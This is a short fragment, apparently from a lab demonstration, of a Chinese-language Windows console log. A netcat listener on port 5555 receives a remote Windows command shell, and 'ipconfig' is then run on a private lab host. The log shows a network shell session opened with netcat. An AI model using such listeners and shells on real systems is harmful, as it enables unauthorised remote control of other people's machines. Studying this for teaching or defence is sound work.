 C:\Users\zero\Desktop\nc
λ nc -lp 5555
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\zero\Desktop\nc>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cda:aa07:39f8:1b45%11
IPv4 地址 . . . . . . . . . . . . : 192.168.153.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.153.2
隧道适配器 isatap.localdomain: